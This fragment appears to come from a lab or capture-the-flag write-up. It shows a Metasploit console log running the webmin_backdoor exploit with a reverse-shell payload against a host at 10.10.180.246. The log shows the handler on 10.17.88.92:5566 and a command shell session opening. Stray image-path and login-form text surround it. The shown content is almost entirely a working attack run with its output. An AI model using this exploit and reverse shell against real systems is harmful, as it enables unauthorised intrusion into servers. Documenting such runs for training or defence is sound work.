 msf6 exploit(linux/http/webmin_backdoor) > exploit
[*] Started reverse TCP double handler on 10.17.88.92:5566
[!] AutoCheck is disabled, proceeding with exploitation
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse command payload
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo bQZyIYVOtoMINFqf;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "bQZyIYVOtoMINFqf\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.17.88.92:5566 -> 10.10.180.246:40926) at 2024-06-20 14:46:44 -0400
Password
Remember me
Sign in